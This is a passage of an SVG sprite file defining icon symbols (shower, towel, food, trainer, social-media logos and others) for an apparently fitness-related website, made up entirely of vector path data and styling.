7.28428C9.73832 7.34326 9.71725 7.41175 9.71614 7.48194C9.71739 7.51615 9.70851 7.54997 9.69059 7.57928C9.67266 7.6086 9.64646 7.63215 9.61519 7.64705L9.11995 7.87783C9.08837 7.88998 9.05406 7.8936 9.02057 7.88833C8.98709 7.88305 8.95564 7.86906 8.92948 7.84781C8.87372 7.80383 8.80653 7.77618 8.73559 7.76801C8.66464 7.75984 8.59279 7.77149 8.52824 7.80162C8.46369 7.83175 8.40904 7.87914 8.37053 7.9384C8.33201 7.99766 8.31119 8.06639 8.31044 8.13675C8.31169 8.17095 8.30281 8.20477 8.28488 8.23409C8.26696 8.26341 8.24076 8.28695 8.20948 8.30186L7.71615 8.53263C7.68457 8.54478 7.65026 8.54841 7.61677 8.54313C7.58329 8.53785 7.55184 8.52387 7.52568 8.50261C7.46992 8.45863 7.40273 8.43098 7.33179 8.42281C7.26084 8.41465 7.18899 8.42629 7.12444 8.45642C7.05989 8.48655 7.00524 8.53395 6.96673 8.59321C6.92821 8.65247 6.90739 8.7212 6.90664 8.79155C6.90654 8.8255 6.89711 8.85878 6.87933 8.88785C6.86155 8.91693 6.8361 8.94071 6.80568 8.95666L6.31045 9.18556C6.27902 9.19797 6.24481 9.2019 6.21133 9.19695C6.17785 9.19201 6.14632 9.17836 6.11997 9.15742C6.06123 9.11054 5.98965 9.08193 5.91435 9.07525C5.83904 9.06857 5.76343 9.08411 5.69712 9.11989C5.63898 9.15296 5.59075 9.20056 5.5573 9.25789C5.52385 9.31522 5.50638 9.38024 5.50664 9.44636C5.50752 9.48024 5.49847 9.51366 5.48056 9.54261C5.46266 9.57156 5.43666 9.59482 5.40569 9.60959L2.66285 10.8836C2.4646 10.9757 2.29702 11.1214 2.17966 11.3038C2.0623 11.4862 1.99999 11.6977 2 11.9136V12.2738C2 12.7316 2.18462 13.1707 2.51326 13.4944C2.84189 13.8181 3.28761 14 3.75237 14H6.554L3.45594 17.098L4.02163 17.6637L7.68538 14H16.2475C16.7114 14.0005 17.1566 13.8195 17.4852 13.4969C17.8138 13.1743 17.9989 12.7364 17.9999 12.2795V7.77651C18.0029 7.57076 17.9428 7.36889 17.8277 7.19721C17.7125 7.02553 17.5475 6.892 17.3542 6.81401C17.1453 6.73424 16.9152 6.72603 16.701 6.7907C16.4868 6.85536 16.3009 6.98913 16.1732 7.17049C15.9294 7.51196 15.3561 8.08609 14.2437 8.08609C14.0446 8.09357 13.8459 8.07552 13.6525 8.0328L17.5884 4.09694ZM12.3196 8.23437C11.9972 7.9937 11.7829 7.72899 11.6552 7.53823L10.9752 7.85344C10.9532 7.86376 10.9336 7.8784 10.9175 7.89645C10.9015 7.9145 10.8893 7.93559 10.8818 7.95842C10.8744 7.98125 10.8717 8.00535 10.874 8.02924C10.8763 8.05313 10.8835 8.0763 10.8952 8.09735L11.238 8.70712C11.285 8.78725 11.3012 8.8813 11.2837 8.97219C11.2662 9.06307 11.2162 9.14477 11.1428 9.20245C11.076 9.25435 10.9936 9.28275 10.9085 9.28313C10.8411 9.28372 10.7747 9.26666 10.7161 9.2337C10.6575 9.20074 10.6089 9.15304 10.5752 9.0955L10.1904 8.39755C10.1686 8.35881 10.1327 8.3297 10.0899 8.31611C10.0471 8.30252 10.0006 8.30548 9.95995 8.32437L9.56376 8.512C9.52218 8.53325 9.49072 8.56972 9.47612 8.61356C9.46152 8.65741 9.46495 8.70514 9.48567 8.74652L9.82852 9.35442C9.87604 9.4341 9.89332 9.5278 9.87727 9.61885C9.86123 9.7099 9.8129 9.79238 9.7409 9.85162C9.69739 9.88565 9.64685 9.90989 9.59282 9.92264C9.53879 9.93539 9.48258 9.93635 9.42814 9.92545C9.37369 9.91454 9.32233 9.89204 9.27765 9.85952C9.23297 9.82699 9.19605 9.78524 9.16948 9.73717L8.779 9.04672C8.75683 9.00785 8.72054 8.97869 8.67742 8.96512C8.63431 8.95154 8.58757 8.95455 8.54662 8.97355L8.15044 9.16117C8.12867 9.17147 8.10928 9.18605 8.09344 9.20401C8.07761 9.22196 8.06567 9.24292 8.05836 9.26558C8.05104 9.28825 8.04851 9.31215 8.05091 9.33582C8.05332 9.35948 8.06061 9.38242 8.07234 9.4032L8.4152 10.013C8.46297 10.0923 8.48039 10.1858 8.46433 10.2766C8.44826 10.3674 8.39976 10.4496 8.32758 10.5083C8.26126 10.561 8.1785 10.5895 8.09329 10.589C8.02584 10.5896 7.95944 10.5725 7.90088 10.5396C7.84232 10.5066 7.79369 10.4589 7.75996 10.4014L7.36949 9.71091C7.34766 9.67217 7.31184 9.64294 7.26913 9.62904C7.22643 9.61513 7.17998 9.61757 7.13901 9.63586L6.74283 9.82348C6.72084 9.83381 6.70122 9.84844 6.68517 9.86649C6.66912 9.88454 6.65698 9.90563 6.64949 9.92846C6.64201 9.9513 6.63933 9.97539 6.64162 9.99928C6.64391 10.0232 6.65113 10.0463 6.66283 10.0674L7.00759 10.6772C7.05422 10.7568 7.07099 10.8499 7.05497 10.9405C7.03896 11.031 6.99118 11.1131 6.91997 11.1725C6.85269 11.2248 6.76948 11.2532 6.68378 11.2532C6.61633 11.2538 6.54993 11.2367 6.49136 11.2037C6.4328 11.1708 6.38417 11.1231 6.35045 11.0655L5.95997 10.3732C5.9385 10.3341 5.90256 10.3047 5.85963 10.2911C5.8167 10.2775 5.77009 10.2807 5.7295 10.3L2.98666 11.5609C2.91906 11.5926 2.86203 11.6426 2.82223 11.7051C2.78242 11.7675 2.7615 11.8399 2.7619 11.9136V11.9361H8.61786L12.3196 8.23437ZM9.74923 11.9361L13.0529 8.63241C13.3871 8.75643 13.7839 8.83658 14.2513 8.83658C15.7142 8.83658 16.4761 8.06358 16.8113 7.6114C16.8326 7.58052 16.8609 7.55494 16.894 7.5367C16.927 7.51846 16.964 7.50806 17.0018 7.50634V7.49695C17.0643 7.49745 17.1241 7.52211 17.1683 7.56564C17.2125 7.60916 17.2375 7.66806 17.238 7.72961V11.7616C17.238 11.8079 17.2193 11.8523 17.1861 11.885C17.1529 11.9177 17.1078 11.9361 17.0609 11.9361H9.74923ZM7.86737 12.6866H2.85523C2.93456 12.855 3.06122 12.9976 3.22021 13.0973C3.3792 13.1971 3.56387 13.2499 3.75237 13.2495H7.3045L7.86737 12.6866ZM8.43587 13.2495L8.99874 12.6866H17.1409C17.0618 12.8545 16.9357 12.9966 16.7775 13.0963C16.6192 13.196 16.4354 13.2492 16.2475 13.2495H8.43587Z" fill="#D65800"/>
  </symbol>
  <symbol id="shower" viewBox="0 0 15 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M2.32043 17.3111V18.5778C2.32043 18.81 2.12952 19 1.89619 19C1.66286 19 1.47195 18.81 1.47195 18.5778V17.3111C1.47195 17.0789 1.66286 16.8889 1.89619 16.8889C2.12952 16.8889 2.32043 17.0789 2.32043 17.3111ZM1.89619 13.5111C1.66286 13.5111 1.47195 13.7011 1.47195 13.9333V15.2C1.47195 15.4322 1.66286 15.6222 1.89619 15.6222C2.12952 15.6222 2.32043 15.4322 2.32043 15.2V13.9333C2.32043 13.7011 2.12952 13.5111 1.89619 13.5111ZM1.89619 10.1333C1.66286 10.1333 1.47195 10.3233 1.47195 10.5556V11.8222C1.47195 12.0544 1.66286 12.2444 1.89619 12.2444C2.12952 12.2444 2.32043 12.0544 2.32043 11.8222V10.5556C2.32043 10.3233 2.12952 10.1333 1.89619 10.1333ZM4.0174 16.8889C3.78407 16.8889 3.59316 17.0789 3.59316 17.3111V18.5778C3.59316 18.81 3.78407 19 4.0174 19C4.25073 19 4.44164 18.81 4.44164 18.5778V17.3111C4.44164 17.0789 4.25073 16.8889 4.0174 16.8889ZM4.0174 13.5111C3.78407 13.5111 3.59316 13.7011 3.59316 13.9333V15.2C3.59316 15.4322 3.78407 15.6222 4.0174 15.6222C4.25073 15.6222 4.44164 15.4322 4.44164 15.2V13.9333C4.44164 13.7011 4.25073 13.5111 4.0174 13.5111ZM4.0174 10.1333C3.78407 10.1333 3.59316 10.3233 3.59316 10.5556V11.8222C3.59316 12.0544 3.78407 12.2444 4.0174 12.2444C4.25073 12.2444 4.44164 12.0544 4.44164 11.8222V10.5556C4.44164 10.3233 4.25073 10.1333 4.0174 10.1333ZM6.13861 16.8889C5.90528 16.8889 5.71437 17.0789 5.71437 17.3111V18.5778C5.71437 18.81 5.90528 19 6.13861 19C6.37195 19 6.56286 18.81 6.56286 18.5778V17.3111C6.56286 17.0789 6.37195 16.8889 6.13861 16.8889ZM6.13861 13.5111C5.90528 13.5111 5.71437 13.7011 5.71437 13.9333V15.2C5.71437 15.4322 5.90528 15.6222 6.13861 15.6222C6.37195 15.6222 6.56286 15.4322 6.56286 15.2V13.9333C6.56286 13.7011 6.37195 13.5111 6.13861 13.5111ZM6.13861 10.1333C5.90528 10.1333 5.71437 10.3233 5.71437 10.5556V11.8222C5.71437 12.0544 5.90528 12.2444 6.13861 12.2444C6.37195 12.2444 6.56286 12.0544 6.56286 11.8222V10.5556C6.56286 10.3233 6.37195 10.1333 6.13861 10.1333ZM8.25982 16.8889C8.02649 16.8889 7.83558 17.0789 7.83558 17.3111V18.5778C7.83558 18.81 8.02649 19 8.25982 19C8.49316 19 8.68407 18.81 8.68407 18.5778V17.3111C8.68407 17.0789 8.49316 16.8889 8.25982 16.8889ZM8.25982 13.5111C8.02649 13.5111 7.83558 13.7011 7.83558 13.9333V15.2C7.83558 15.4322 8.02649 15.6222 8.25982 15.6222C8.49316 15.6222 8.68407 15.4322 8.68407 15.2V13.9333C8.68407 13.7011 8.49316 13.5111 8.25982 13.5111ZM8.25982 10.1333C8.02649 10.1333 7.83558 10.3233 7.83558 10.5556V11.8222C7.83558 12.0544 8.02649 12.2444 8.25982 12.2444C8.49316 12.2444 8.68407 12.0544 8.68407 11.8222V10.5556C8.68407 10.3233 8.49316 10.1333 8.25982 10.1333ZM10.381 16.8889C10.1477 16.8889 9.95679 17.0789 9.95679 17.3111V18.5778C9.95679 18.81 10.1477 19 10.381 19C10.6144 19 10.8053 18.81 10.8053 18.5778V17.3111C10.8053 17.0789 10.6144 16.8889 10.381 16.8889ZM10.381 13.5111C10.1477 13.5111 9.95679 13.7011 9.95679 13.9333V15.2C9.95679 15.4322 10.1477 15.6222 10.381 15.6222C10.6144 15.6222 10.8053 15.4322 10.8053 15.2V13.9333C10.8053 13.7011 10.6144 13.5111 10.381 13.5111ZM10.381 10.1333C10.1477 10.1333 9.95679 10.3233 9.95679 10.5556V11.8222C9.95679 12.0544 10.1477 12.2444 10.381 12.2444C10.6144 12.2444 10.8053 12.0544 10.8053 11.8222V10.5556C10.8053 10.3233 10.6144 10.1333 10.381 10.1333ZM12.5022 16.8889C12.2689 16.8889 12.078 17.0789 12.078 17.3111V18.5778C12.078 18.81 12.2689 19 12.5022 19C12.7356 19 12.9265 18.81 12.9265 18.5778V17.3111C12.9265 17.0789 12.7356 16.8889 12.5022 16.8889ZM12.5022 13.5111C12.2689 13.5111 12.078 13.7011 12.078 13.9333V15.2C12.078 15.4322 12.2689 15.6222 12.5022 15.6222C12.7356 15.6222 12.9265 15.4322 12.9265 15.2V13.9333C12.9265 13.7011 12.7356 13.5111 12.5022 13.5111ZM12.5022 10.1333C12.2689 10.1333 12.078 10.3233 12.078 10.5556V11.8222C12.078 12.0544 12.2689 12.2444 12.5022 12.2444C12.7356 12.2444 12.9265 12.0544 12.9265 11.8222V10.5556C12.9265 10.3233 12.7356 10.1333 12.5022 10.1333ZM14.1992 6.33333V8.44444C14.1992 8.67667 14.0083 8.86667 13.775 8.86667H0.623461C0.390128 8.86667 0.199219 8.67667 0.199219 8.44444V6.33333C0.199219 6.10111 0.390128 5.91111 0.623461 5.91111H2.99922C3.21134 4.70778 4.25073 3.8 5.50225 3.8H5.71437V0.422222C5.71437 0.19 5.90528 0 6.13861 0H8.25982C8.49316 0 8.68407 0.19 8.68407 0.422222V3.8H8.89619C10.1477 3.8 11.2083 4.70778 11.3992 5.91111H13.775C14.0083 5.91111 14.1992 6.10111 14.1992 6.33333ZM6.56286 3.8H7.83558V0.844444H6.56286V3.8ZM3.86892 5.91111H10.5507C10.3598 5.19333 9.70225 4.64444 8.9174 4.64444H8.28104H6.13861H5.50225C4.7174 4.64444 4.03861 5.19333 3.86892 5.91111ZM13.3507 6.75556H11.0174H3.38104H1.0477V8.02222H13.3507V6.75556Z" fill="#D65800"/>
  </symbol>
  <symbol viewBox="0 0 24 22.9" id="star" xmlns="http://www.w3.org/2000/svg">
    <path class="chst0"
          d="M24 8.7c-.1-.2-.3-.4-.5-.5L16 7.1 12.6.3c-.1-.2-.4-.3-.6-.3-.3 0-.5.1-.6.4L8.1 7.2.6 8.3c-.3 0-.5.2-.6.4 0 .3 0 .5.2.7l5.4 5.3-1.3 7.5c0 .3.1.5.3.7.1.1.3.1.4.1.1 0 .2 0 .3-.1l6.7-3.5 6.7 3.5c.1 0 .2.1.3.1.4 0 .7-.3.7-.7v-.2l-1.3-7.4 5.4-5.3c.2-.2.2-.5.2-.7z"/>
  </symbol>
  <symbol id="success" viewBox="0 0 70 70" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.cist0 {
              fill: #fe255a
          }</style>
    <path class="cist0"
          d="M35 0C15.7 0 0 15.7 0 35s15.7 35 35 35 35-15.7 35-35S54.3 0 35 0zm19.5 23.3L33 47.6c-.5.6-1.3.9-2 .9-.6 0-1.2-.2-1.7-.6L15.8 37.1c-1.2-.9-1.3-2.6-.4-3.8.9-1.2 2.6-1.4 3.8-.4l11.5 9.2 19.8-22.3c1-1.1 2.7-1.2 3.8-.2 1.1.9 1.2 2.6.2 3.7z"/></symbol>
  <symbol id="telephone" viewBox="0 0 23 23" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.cjst0 {
              fill: #fff
          }</style>
    <path class="cjst0"
          d="M17.5 15.2c-.8-.7-1.7-.7-2.4 0l-1.7 1.7c-.2.2-.3.2-.5.1-.4-.2-.8-.4-1.1-.6-1.7-1-3-2.4-4.3-3.9-.6-.7-1.1-1.5-1.5-2.4-.1-.2-.1-.3.1-.5.5-.5 1.1-1.1 1.7-1.6.8-.8.8-1.7 0-2.5L6.4 4.1C6 3.7 5.5 3.2 5 2.8c-.7-.8-1.7-.8-2.4 0C2 3.3 1.5 3.9.9 4.5.3 5 .1 5.6 0 6.3c-.1 1.2.2 2.3.6 3.4.9 2.3 2.2 4.3 3.7 6.2 2.1 2.5 4.6 4.5 7.5 5.9 1.3.6 2.7 1.1 4.2 1.2 1 .1 1.9-.2 2.6-1l1.6-1.6c.8-.8.8-1.7 0-2.5l-2.7-2.7zM16.6 11.4l1.8-.3c-.3-1.6-1-3.1-2.2-4.3-1.2-1.2-2.8-2-4.5-2.2l-.2 1.8c1.3.2 2.5.8 3.5 1.7.8.9 1.4 2 1.6 3.3zM19.3 3.7c-2-2-4.6-3.3-7.5-3.7l-.2 1.8c2.5.3 4.7 1.5 6.5 3.2 1.7 1.7 2.8 3.8 3.2 6.1l1.8-.3c-.6-2.7-1.8-5.1-3.8-7.1z"/></symbol>
  <symbol fill="none" viewBox="0 0 12 9" id="tick" xmlns="http://www.w3.org/2000/svg">
    <path d="M0 4.82l1.064-1.045 4.257 4.18L4.257 9 0 4.82z" fill="#FE255A"/>
    <path d="M4.94 8.335L3.847 7.318 10.907 0 12 1.016 4.94 8.335z" fill="#FE255A"/>
  </symbol>
  <symbol id="time" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
    <circle cx="10" cy="10" r="9.25" fill="white" stroke="black" stroke-width="1.5"/>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M14.8983 10.4071H11.6549C11.4656 9.87255 11.0422 9.4483 10.5085 9.25864V6.00915C10.5085 5.66217 10.2277 5.38086 9.88137 5.38086C9.53504 5.38086 9.25424 5.66217 9.25424 6.00915V9.25864C8.52435 9.51796 8 10.2164 8 11.0354C8 12.0748 8.84395 12.9203 9.88137 12.9203C10.6989 12.9203 11.396 12.395 11.6549 11.6637H14.8983C15.2447 11.6637 15.5255 11.3824 15.5255 11.0354C15.5255 10.6885 15.2447 10.4071 14.8983 10.4071Z" fill="#1C1C1C"/>
  </symbol>
  <symbol id="towel" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M17.5714 9.07778H15V1.9C15 0.844444 14.1429 0 13.0714 0H1.92857C0.857143 0 0 0.844444 0 1.9V8.65556C0 8.88778 0.192857 9.07778 0.428571 9.07778H3V11.6111V17.1C3 18.1556 3.85714 19 4.92857 19H16.0714C17.1429 19 18 18.1556 18 17.1V9.5C18 9.26778 17.8071 9.07778 17.5714 9.07778ZM17.1429 11.1889H6.85714V9.92222H17.1429V11.1889ZM1.92857 0.844444C2.52857 0.844444 3 1.30889 3 1.9V4.01111V4.47556V6.12222H0.857143V1.9C0.857143 1.30889 1.32857 0.844444 1.92857 0.844444ZM0.857143 8.23333V6.96667H3V8.23333H0.857143ZM6 17.1C6 17.6911 5.52857 18.1556 4.92857 18.1556C4.32857 18.1556 3.85714 17.6911 3.85714 17.1V11.6111V8.65556V4.47556V4.01111V1.9C3.85714 1.52 3.72857 1.14 3.53571 0.844444H13.0714C13.6714 0.844444 14.1429 1.30889 14.1429 1.9V9.07778H6.42857C6.19286 9.07778 6 9.26778 6 9.5V17.1ZM16.0714 18.1556H6.53571C6.75 17.86 6.85714 17.48 6.85714 17.1V12.0333H17.1429V17.1C17.1429 17.6911 16.6714 18.1556 16.0714 18.1556Z" fill="#D65800"/>
  </symbol>
  <symbol id="food" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M12.1395 0C11.9093 0 11.7209 0.19 11.7209 0.422222V3.8H10.2558V0.422222C10.2558 0.19 10.0674 0 9.83721 0C9.60698 0 9.4186 0.19 9.4186 0.422222V3.8H7.95349V0.422222C7.95349 0.19 7.76512 0 7.53488 0C7.30465 0 7.11628 0.19 7.11628 0.422222V4.85556C7.11628 5.80556 7.59767 6.65 8.37209 7.15667V18.5778C8.37209 18.81 8.56046 19 8.7907 19H10.8837C11.114 19 11.3023 18.81 11.3023 18.5778V7.15667C12.0767 6.65 12.5581 5.78444 12.5581 4.85556V0.422222C12.5581 0.19 12.3698 0 12.1395 0ZM9.2093 18.1556V12.4556H10.4651V18.1556H9.2093ZM10.6953 6.54444C10.5488 6.60778 10.4651 6.75556 10.4651 6.92444V11.6111H9.2093V6.92444C9.2093 6.77667 9.12558 6.62889 8.97907 6.54444C8.35116 6.20667 7.95349 5.57333 7.95349 4.85556V4.64444H11.7209V4.85556C11.7209 5.57333 11.3233 6.20667 10.6953 6.54444ZM17.5814 0C15.5093 0 13.814 1.71 13.814 3.8V12.0333C13.814 12.2656 14.0023 12.4556 14.2326 12.4556H15.0698V18.5778C15.0698 18.81 15.2581 19 15.4884 19H17.5814C17.8116 19 18 18.81 18 18.5778V12.0333V0.422222C18 0.19 17.8116 0 17.5814 0ZM14.6512 3.8C14.6512 2.32222 15.7395 1.07667 17.1628 0.865556V11.6111H15.4884H14.6512V3.8ZM17.1628 18.1556H15.907V12.4556H17.1628V18.1556ZM2.93023 0C1.3186 0 0 1.71 0 3.8C0 5.17222 0.565116 6.41778 1.46512 7.09333V18.5778C1.46512 18.81 1.65349 19 1.88372 19H3.97674C4.20698 19 4.39535 18.81 4.39535 18.5778V7.09333C5.29535 6.41778 5.86047 5.17222 5.86047 3.8C5.86047 1.71 4.54186 0 2.93023 0ZM2.30233 18.1556V12.4556H3.55814V18.1556H2.30233ZM3.76744 6.50222C3.64186 6.58667 3.55814 6.71333 3.55814 6.86111V11.6111H2.30233V6.86111C2.30233 6.71333 2.2186 6.58667 2.09302 6.50222C1.3186 6.01667 0.837209 4.96111 0.837209 3.8C0.837209 2.17444 1.77907 0.844444 2.93023 0.844444C4.0814 0.844444 5.02326 2.17444 5.02326 3.8C5.02326 4.96111 4.52093 6.03778 3.76744 6.50222Z" fill="#D65800"/>
  </symbol>
  <symbol viewBox="0 0 14 16" fill="none" id="trainer" xmlns="http://www.w3.org/2000/svg">
    <circle cx="7" cy="4" r="3.25" stroke="#1C1C1C" stroke-width="1.5"/>
    <path
      d="M0.812954 15.1088C1.24495 12.0794 3.85109 9.75 7 9.75C10.1489 9.75 12.755 12.0794 13.187 15.1088C13.1898 15.128 13.1875 15.14 13.1845 15.1488C13.1811 15.1589 13.1739 15.1727 13.1592 15.188C13.1283 15.2203 13.0725 15.25 13 15.25H1C0.927479 15.25 0.871694 15.2203 0.8408 15.188C0.826118 15.1727 0.818906 15.1588 0.815503 15.1488C0.812534 15.14 0.810219 15.128 0.812954 15.1088Z"
      stroke="#1C1C1C" stroke-width="1.5"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 17 20" id="trash" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M15.738 2.667H12.458V.889A.9.9 0 0011.553 0H5.22a.9.9 0 00-.905.889v1.778H1.262a.66.66 0 00-.679.666.66.66 0 00.679.667h.361c0 .067-.022.156-.022.222v14.222c0 .867.701 1.556 1.583 1.556H13.59c.882 0 1.583-.689 1.583-1.556V4.222c0-.066 0-.155-.022-.222h.588a.66.66 0 00.678-.667.66.66 0 00-.678-.666zM5.672 1.333h5.429v1.334H5.672V1.333zm8.143 2.89v14.221c0 .112-.113.223-.226.223H3.184c-.113 0-.226-.111-.226-.223V4.222c0-.11.113-.222.226-.222H13.59c.113 0 .226.111.226.222zM6.803 7.11v8.445a.45.45 0 01-.452.444.45.45 0 01-.453-.444V7.11a.45.45 0 01.453-.444c.249 0 .452.2.452.444zm4.072 0v8.445a.45.45 0 01-.453.444.45.45 0 01-.452-.444V7.11a.45.45 0 01.452-.444c.25 0 .453.2.453.444z"
      fill="#1C1C1C"/>
  </symbol>
  <symbol id="vk" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip0_1729_426)">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M1.68707 1.68707C0 3.37413 0 6.0894 0 11.52V12.48C0 17.9106 0 20.6259 1.68707 22.313C3.37413 24 6.0894 24 11.52 24H12.48C17.9106 24 20.6259 24 22.313 22.313C24 20.6259 24 17.9106 24 12.48V11.52C24 6.0894 24 3.37413 22.313 1.68707C20.6259 0 17.9106 0 12.48 0H11.52C6.0894 0 3.37413 0 1.68707 1.68707ZM4.05005 7.30005C4.18005 13.54 7.3 17.2901 12.77 17.2901H13.0801V13.72C15.0901 13.92 16.6099 15.39 17.2199 17.2901H20.06C19.28 14.45 17.2299 12.88 15.9499 12.28C17.2299 11.54 19.0299 9.74005 19.4599 7.30005H16.8799C16.3199 9.28005 14.6601 11.08 13.0801 11.25V7.30005H10.5V14.22C8.9 13.82 6.88005 11.88 6.79005 7.30005H4.05005Z" fill="#303030"/>
    </g>
    <defs>
      <clipPath id="clip0_1729_426">
        <rect width="24" height="24" fill="white"/>
      </clipPath>
    </defs>
  </symbol>
  <symbol width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip0_2094_770)">
      <path d="M0 11.52C0 6.0894 0 3.37413 1.68707 1.68707C3.37413 0 6.0894 0 11.52 0H12.48C17.9106 0 20.6259 0 22.313 1.68707C24 3.37413 24 6.0894 24 11.52V12.48C24 17.9106 24 20.6259 22.313 22.313C20.6259 24 17.9106 24 12.48 24H11.52C6.0894 24 3.37413 24 1.68707 22.313C0 20.6259 0 17.9106 0 12.48V11.52Z" fill="#0077FF"/>
      <path d="M12.7702 17.29C7.30024 17.29 4.18029 13.54 4.05029 7.30005H6.79029C6.88029 11.88 8.90024 13.82 10.5002 14.22V7.30005H13.0803V11.25C14.6603 11.08 16.3201 9.28005 16.8801 7.30005H19.4602C19.0302 9.74005 17.2302 11.54 15.9502 12.28C17.2302 12.88 19.2803 14.45 20.0603 17.29H17.2202C16.6102 15.39 15.0903 13.92 13.0803 13.72V17.29H12.7702Z" fill="white"/>
    </g>
    <defs>
      <clipPath id="clip0_2094_770">
        <rect width="24" height="24" fill="white"/>
      </clipPath>
    </defs>
  </symbol>
  <symbol id="telegram" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip0_1729_2586)">
      <path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#303030"/>
      <path fill-rule="evenodd" clip-rule="evenodd" d="M5.43201 11.8735C8.93026 10.3493 11.263 9.34452 12.4301 8.85905C15.7627 7.47294 16.4551 7.23216 16.9065 7.22421C17.0058 7.22246 17.2277 7.24706 17.3715 7.36372C17.4929 7.46223 17.5263 7.5953 17.5423 7.6887C17.5583 7.78209 17.5782 7.99485 17.5623 8.1611C17.3817 10.0586 16.6003 14.6633 16.2028 16.7885C16.0346 17.6877 15.7034 17.9893 15.3827 18.0188C14.6858 18.0829 14.1567 17.5582 13.4817 17.1158C12.4256 16.4235 11.8289 15.9925 10.8037 15.3169C9.61896 14.5362 10.387 14.1071 11.0622 13.4058C11.2389 13.2222 14.3093 10.4295 14.3687 10.1761C14.3762 10.1444 14.3831 10.0263 14.3129 9.96397C14.2427 9.90161 14.1392 9.92293 14.0644 9.93989C13.9585 9.96394 12.2713 11.0791 9.00276 13.2855C8.52385 13.6143 8.09007 13.7746 7.70141 13.7662C7.27295 13.7569 6.44876 13.5239 5.83606 13.3247C5.08456 13.0805 4.48728 12.9513 4.53929 12.5364C4.56638 12.3203 4.86395 12.0993 5.43201 11.8735Z" fill="white"/>
    </g>
    <defs>
      <clipPath id="clip0_1729_2586">
        <rect width="24" height="24" fill="white"/>
      </clipPath>
    </defs>
  </symbol>
  <symbol id="water" viewBox="0 0 15 19" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M14.4071 0.422222C14.1695 0.147778 13.8023 0 13.4351 0H2.00967C1.6425 0 1.27533 0.168889 1.03775 0.422222C0.800167 0.696667 0.670578 1.05556 0.735373 1.41444L2.74401 16.4878V17.7333C2.74401 18.43 3.32716 19 4.0399 19H11.3833C12.096 19 12.6792 18.43 12.6792 17.7333V16.4878L14.7094 1.41444C14.7526 1.07667 14.6446 0.696667 14.4071 0.422222ZM11.8153 17.7333C11.8153 17.9656 11.6209 18.1556 11.3833 18.1556H4.0399C3.80232 18.1556 3.60794 17.9656 3.60794 17.7333V16.8889H11.8153V17.7333ZM11.8585 16.0444H3.56474L2.26885 6.50222L3.02479 6.75556C3.65113 6.96667 4.29908 7.07222 4.94703 7.07222C5.98374 7.07222 6.99886 6.79778 7.92758 6.27C9.18028 5.53111 10.7138 5.38333 12.096 5.86889L13.176 6.24889L11.8585 16.0444ZM13.8455 1.33L13.3055 5.38333L12.3984 5.06667C10.7786 4.49667 8.9859 4.68667 7.49562 5.55222C6.24292 6.29111 4.70945 6.43889 3.32716 5.95333L2.13926 5.55222L1.5777 1.33C1.55611 1.20333 1.5993 1.09778 1.68569 0.992222C1.75049 0.886667 1.88008 0.844444 2.00967 0.844444H13.4351C13.5647 0.844444 13.6727 0.886667 13.7591 0.992222C13.8239 1.07667 13.8671 1.20333 13.8455 1.33Z" fill="#D65800"/>
  </symbol>
  <symbol fill="none" viewBox="0 0 10 13" id="wear" xmlns="http://www.w3.org/2000/svg">
    <path
      d="M9.989 5.729v6.83a.43.43 0 01-.416.441H.416A.43.43 0 010 12.56V5.728c0-.141.064-.274.171-.356 1.862-1.43 1.5-4.845 1.496-4.88A.462.462 0 011.77.149.409.409 0 012.08 0h.832c.195 0 .364.144.407.345.177.834-.303 2.712 1.674 2.712C6.815 3.03 6.492 1.18 6.67.344A.42.42 0 017.075 0h.833a.41.41 0 01.311.148c.08.094.116.22.102.345-.004.034-.359 3.455 1.496 4.879a.451.451 0 01.172.357z"
      fill="#1C1C1C"/>
  </symbol>
  <symbol id="you-get1" viewBox="0 0 99 54.9" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.csst0 {
              fill: #f62457
          }</style>
    <path class="csst0"
          d="M97.4 45.4c-5.5-4.5-11.4-7.5-12.6-8.1-.1-.1-.2-.2-.2-.3v-8.6c1.1-.7 1.8-1.9 1.8-3.3v-8.9c0-4.4-3.6-8-8-8h-2c-4.4 0-8 3.6-8 8v8.9c0 1.4.7 2.6 1.8 3.3v8.7c1.7 1.2 3.5 2.4 5.2 3.9 2 1.7 3.2 4.1 3.2 6.7v7.1H99v-6.1c0-1.2-.6-2.4-1.6-3.3z"/>
    <path class="csst0"
          d="M73 43.8c-6.5-5.3-13.4-8.8-14.9-9.5-.2-.1-.3-.2-.3-.4V23.8c1.3-.8 2.1-2.3 2.1-3.9V9.4C60 4.2 55.8 0 50.6 0h-2.2C43.2 0 39 4.2 39 9.4v10.4c0 1.6.8 3.1 2.1 3.9v10.1c0 .2-.1.3-.3.4-1.4.7-8.4 4.2-14.9 9.5-1.2 1-1.8 2.4-1.8 3.9v7.1h50.8v-7.1c0-1.4-.7-2.8-1.9-3.8z"/>
    <path class="csst0"
          d="M28.8 37v-8.6c1.1-.7 1.8-1.9 1.8-3.3v-8.9c0-4.4-3.6-8-8-8h-2c-4.4 0-8 3.6-8 8v8.9c0 1.4.7 2.6 1.8 3.3V37c0 .1-.1.3-.2.3-1.2.6-7.1 3.6-12.6 8.1-1 .8-1.6 2-1.6 3.3v6.1h20.5v-7.1c0-2.6 1.2-5.1 3.2-6.7 1.7-1.4 3.5-2.7 5.2-3.9-.1 0-.1-.1-.1-.1z"/></symbol>
  <symbol id="you-get2" viewBox="0 0 76 51.1" xml:space="preserve" xmlns="http://www.w3.org/2000/svg"><style>.ctst0 {
              fill: #f62457
          }</style>
